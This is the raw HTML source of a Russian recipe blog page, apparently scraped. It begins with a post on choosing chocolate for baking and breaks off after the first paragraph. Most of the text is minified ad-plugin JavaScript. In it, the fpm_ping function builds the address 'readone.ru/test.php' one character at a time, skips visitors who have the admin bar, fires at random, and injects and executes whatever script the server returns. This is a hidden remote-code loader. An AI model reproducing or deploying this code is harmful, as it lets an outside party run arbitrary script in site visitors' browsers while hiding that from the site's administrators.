t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Начало. bootstrap Форма подписки -->
<!-- <link href="https://camcebekulinar.ru/modaly/bootstrap.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/877y13vd/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/7bhtyyx0/48637.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://camcebekulinar.ru/modaly/bootstrap.js"></script> -->
<style>
.buy-button {margin-bottom: 40px; text-align: left;}
.buy-button span{    font-size: 14px;
border: 2px solid #44a6b8;
margin-right: 11px;
margin-bottom: 7px;
padding: 7px 45px;
display: inline-block;
color: #44a6b8;
border-radius: 3px;
}
.buy-button span:hover{
text-decoration: none !important;
background: #44a6b8;
color: #fff;
cursor: pointer;
}
</style>
<!-- Конец. bootstrap Форма подписки --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_arr = window.fpm_arr || [];
window.fpm_arr = window.fpm_arr.concat([{"id":"12563","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--noindex-->\n<style>\n.flat_pm_crs{width:30px !important; height:30px !important; top:-30px !important;}\n.flat_pm_crs:after,.flat_pm_crs:before{width:10px;height:2px;}\n.flat_pm_outgoing{z-index:99999}\n<\/style>\n\n<div style=\"text-align:center;\">\n<div id=\"yandex_ad\" style=\"display: inline-block;\"><\/div>\n<\/div>\n\n<!--\/noindex-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23388","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2010252-8 -->\n<div id=\"yandex_rtb_R-A-2010252-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2010252-8',\n    blockId: 'R-A-2010252-8'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","start":"","max":"","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23389","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23390","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23391","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23392","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23393","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"23506","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"ul","xpath":".\/\/ul","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
<body class="post-template-default single single-post postid-26131 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header clearfix ">
<div id="header-text-nav-container" class="clearfix">
<div class="inner-wrap">
<div id="header-text-nav-wrap" class="clearfix">
<div id="header-left-section">
<div id="header-logo-image">
<a href="https://camcebekulinar.ru/" class="custom-logo-link" rel="home"><img width="656" height="164" src="https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png" class="custom-logo" alt="Camcebekulinar.ru" decoding="async" fetchpriority="high" /></a>						</div><!-- #header-logo-image -->
<div id="header-text" class="screen-reader-text">
<h3 id="site-title">
<a href="https://camcebekulinar.ru/" title="Camcebekulinar.ru" rel="home">Camcebekulinar.ru</a>
</h3>
<p id="site-description">
Кулинарные рецепты и советы							</p><!-- #site-description -->
</div><!-- #header-text -->
</div><!-- #header-left-section -->
<div id="header-right-section">
</div><!-- #header-right-section -->
</div><!-- #header-text-nav-wrap -->
</div><!-- .inner-wrap -->
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
<div class="inner-wrap clearfix">
<div class="home-icon">
<a href="https://camcebekulinar.ru/"
title="Camcebekulinar.ru"
>
<i class="fa fa-home"></i>
</a>
</div>
<div class="search-random-icons-container">
<div class="top-search-wrap">
<i class="fa fa-search search-top"></i>
<div class="search-form-top">
<form action="https://camcebekulinar.ru/" class="search-form searchform clearfix" method="get" role="search">
<div class="search-wrap">
<input type="search"
class="s field"
name="s"
value=""
placeholder="Поиск"
/>
<button class="search-icon" type="submit"></button>
</div>
</form><!-- .searchform -->
</div>
</div>
</div>
<p class="menu-toggle"></p>
<div class="menu-primary-container"><ul id="menu-verh_meny" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://camcebekulinar.ru/salaty">Салаты</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-125"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://camcebekulinar.ru/o-bloge">О блоге</a></li>
</ul></div>
</div>
</nav>
</div><!-- #header-text-nav-container -->
</header><!-- #masthead -->
<div id="main" class="clearfix">
<div class="inner-wrap clearfix">
<div id="primary">
<div id="content" class="clearfix">
<article id="post-26131" class="post-26131 post type-post status-publish format-standard has-post-thumbnail hentry category-na-zametku">
<div class="article-content clearfix">
<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,whatsapp" data-url="https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html" style="float: right;"></div>
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>
<header class="entry-header">
<h1 class="entry-title">
Как выбрать правильный шоколад для приготовления пищи и выпечки			</h1>
</header>
<div class="below-entry-meta">
<span class="posted-on"><a href="https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html" title="09:20" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-08-29T09:20:34+03:00">2023-08-29</time><time class="updated" datetime="2023-08-29T09:21:43+03:00">2023-08-29</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C					</a>
</span>
</span>
<span class="comments">
<a href="https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#respond"><i class="fa fa-comment"></i> 0 Комментариев</a>					</span>
</div>
<div class="entry-content clearfix">
<div class="fpm_start"></div>
<h2>Шоколад для приготовления пищи и выпечки &#8212; как выбрать правильный?</h2>
<p><span data-contrast="none">Как бы мы ни любили вкусную плитку темного шоколада, мы порой также любим готовить из нее выпечку. Нет ничего лучше, чем куснуть шоколадное печенье или почувствовать запах насыщенного какао воздуха, когда из духовки достают форму с пирожными.</span></p>
